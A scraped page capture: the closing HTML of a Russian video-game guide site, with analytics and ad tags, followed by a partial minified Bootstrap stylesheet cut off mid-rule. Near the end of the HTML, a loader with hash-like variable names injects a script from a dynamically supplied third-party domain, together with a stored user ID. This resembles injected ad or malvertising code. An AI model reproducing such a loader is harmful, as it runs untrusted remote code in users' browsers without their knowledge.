/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768943071 -->

--- FILE ---
content_type: text/css
request_url: https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css
body_size: 28395
content:
/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@media print{*,*::before,*::after,p::first-letter ,div::first-letter ,blockquote::first-letter ,li::first-letter ,p::first-line ,div::first-line ,blockquote::first-line ,li::first-line {text-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;font-weight:normal;line-height:1.5;color:#292b2c;background:#fbfbfb}#main-cat{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat}#cat-2{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dishonored-death-of-the-outsider-background.jpg")}#cat-34{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/witcher3-background.jpg")}#cat-35{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/witcher3-hos-background.jpg")}#cat-36{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/witcher3-baw-background.jpg")}#cat-37{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dragon-age-2-background.jpg")}#cat-38{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dragon-age-origins-background.jpg")}#cat-39{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dragon-age-origins-awakening-background.jpg")}#cat-40{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/stalker-call-of-pripyat-background.jpg")}#cat-41{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-4-black-flag-background.jpg")}#cat-42{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-3-background.jpg")}#cat-43{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-3-tokw-background.jpg")}#cat-44{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/far-cry-3-background.jpg")}#cat-45{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dishonored-background.jpg")}#cat-46{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mass-effect-3-background.jpg")}#cat-47{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/gta-5-background.jpg")}#cat-48{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/tomb-raider-background.jpg")}#cat-49{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/hitman-absolution-background.jpg")}#cat-50{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mafia-2-background.jpg")}#cat-51{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dragon-age-3-background.jpg")}#cat-52{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/resident-evil-revelations-background.jpg")}#cat-53{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dmc-devil-may-cry-background.jpg")}#cat-54{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/this-war-of-mine-background.jpg")}#cat-55{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/fallout-new-vegas-background.jpg")}#cat-56{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-2-background.jpg")}#cat-57{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-brotherhood-background.jpg")}#cat-58{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/fallout-4-background.jpg")}#cat-59{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/tekken-7-background.jpg")}#cat-60{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/far-cry-4-background.jpg")}#cat-61{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dishonored-2-background.jpg")}#cat-62{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-revelations-background.jpg")}#cat-63{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/batman-arkham-city-background.jpg")}#cat-64{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mortal-kombat-x-background.jpg")}#cat-65{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/payday-2-background.jpg")}#cat-66{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/gta-4-background.jpg")}#cat-67{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-unity-background.jpg")}#cat-68{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mass-effect-2-background.jpg")}#cat-69{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/tes-5-skyrim-background.jpg")}#cat-70{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mass-effect-background.jpg")}#cat-71{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mafia-3-background.jpg")}#cat-72{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/wasteland-2-background.jpg")}#cat-73{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/stardew-valley-background.jpg")}#cat-74{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/doom-background.jpg")}#cat-75{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/bioshock-2-background.jpg")}#cat-76{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-rogue-background.jpg")}#cat-77{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/metro-last-light-background.jpg")}#cat-78{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/darksiders-background.jpg")}#cat-79{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/resident-evil-7-background.jpg")}#cat-80{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-syndicate-background.jpg")}#cat-81{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/deus-ex-mankind-divided-background.jpg")}#cat-82{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dark-souls-3-background.jpg")}#cat-83{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mass-effect-andromeda-background.jpg")}#cat-84{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/bioshock-infinite-background.jpg")}#cat-85{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/tyranny-background.jpg")}#cat-86{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/divinity-original-sin-2-background.jpg")}#cat-87{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/cuphead-background.jpg")}#cat-88{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/mashinky-background.jpg")}#cat-89{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/the-evil-within-2-background.jpg")}#cat-90{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/middle-earth-shadow-of-war-background.jpg")}#cat-91{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/dungeons-3-background.jpg")}#cat-92{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/elex-background.jpg")}#cat-93{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/south-park-the-fractured-but-whole-background.jpg")}#cat-94{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/gran-turismo-sport-background.jpg")}#cat-95{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-origins-background.jpg")}#cat-96{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/wolfenstein-2-the-new-colossus-background.jpg")}#cat-97{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/call-of-duty-wwii-background.jpg")}#cat-98{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/horizon-zero-dawn-background.jpg")}#cat-99{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/need-for-speed-payback-background.jpg")}#cat-100{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/spellforce-3-background.jpg")}#cat-101{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/hollow-knight-background.jpg")}#cat-102{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/injustice-2-background.jpg")}#cat-103{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/factorio-background.jpg")}#cat-104{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/monster-hunter-world-background.jpg")}#cat-105{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/shadow-of-the-colossus-background.jpg")}#cat-106{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/kingdom-come-deliverance-background.jpg")}#cat-107{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/far-cry-5-background.jpg")}#cat-108{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/detroit-become-human-background.jpg")}#cat-109{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/pillars-of-eternity-2-deadfire-background.jpg")}#cat-110{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/god-of-war-background.jpg")}#cat-111{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/two-point-hospital-background.jpg")}#cat-112{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/shadow-of-the-tomb-raider-background.jpg")}#cat-113{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/assassins-creed-odyssey-background.jpg")}#cat-114{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/red-dead-redemption-2-background.jpg")}#cat-115{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/resident-evil-2-remake-background.jpg")}#cat-116{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/metro-exodus-background.jpg")}#cat-117{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/far-cry-new-dawn-background.jpg")}#cat-118{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/days-gone-background.jpg")}#cat-119{background-color:#fbfbfb;background-position:50% 0;background-repeat:no-repeat;background-image:url("https://noobia.ru/images/bg/a-plague-tale-innocence-background.jpg")}[tabindex="-1"]:focus{outline:0 !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:bold}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#636c72;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:2.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,.h1{font-size:2.2rem}h2,.h2{font-size:1.6rem}h3,.h3{font-size:1.3rem}h4,.h4{font-size:1.2rem}h5,.h5{font-size:1rem}h6,.h6{font-size:.8rem}.lead{font-size:1.1rem}.display-1{font-size:6rem;font-weight:300;line-height:1.1}.display-2{font-size:5.5rem;font-weight:300;line-height:1.1}.display-3{font-size:4.5rem;font-weight:300;line-height:1.1}.display-4{font-size:3.5rem;font-weight:300;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#636c72}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#636c72}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#292b2c;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:bold}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#292b2c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:25px;padding-left:25px}@media(min-width:576px){.container{padding-right:25px;padding-left:25px}}@media(min-width:768px){.container{padding-right:25px;padding-left:25px}}@media(min-width:992px){.container{padding-right:25px;padding-left:25px}}@media(min-width:1200px){.container{padding-right:25px;padding-left:25px}}@media(min-width:576px){.container{width:540px;max-width:100%}}@media(min-width:768px){.container{width:720px;max-width:100%}}@media(min-width:992px){.container{width:960px;max-width:100%}}@media(min-width:1200px){.container{width:1170px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:25px;padding-left:25px}@media(min-width:576px){.container-fluid{padding-right:25px;padding-left:25px}}@media(min-width:768px){.container-fluid{padding-right:25px;padding-left:25px}}@media(min-width:992px){.container-fluid{padding-right:25px;padding-left:25px}}@media(min-width:1200px){.container-fluid{padding-right:25px;padding-left:25px}}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-25px;margin-left:-25px}@media(min-width:576px){.row{margin-right:-25px;margin-left:-25px}}@media(min-width:768px){.row{margin-right:-25px;margin-left:-25px}}@media(min-width:992px){.row{margin-right:-25px;margin-left:-25px}}@media(min-width:1200px){.row{margin-right:-25px;margin-left:-25px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{position:relative;width:100%;min-height:1px;padding-right:25px;padding-left:25px}@media(min-width:576px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:25px;padding-left:25px}}@media(min-width:768px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:25px;padding-left:25px}}@media(min-width:992px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm